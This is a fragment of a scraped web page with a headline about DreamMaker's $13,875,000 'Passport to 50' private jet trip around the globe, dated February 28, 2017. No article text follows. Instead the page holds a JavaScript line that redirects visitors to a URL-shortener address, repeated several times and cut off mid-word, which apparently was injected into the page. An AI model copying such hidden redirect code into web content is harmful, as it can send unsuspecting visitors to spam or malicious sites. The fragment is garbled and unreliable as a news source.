
DreamMaker launches Passport to 50: A
$13,875,000 Private Jet Trip Circumnavigating the
Globe
February 28, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...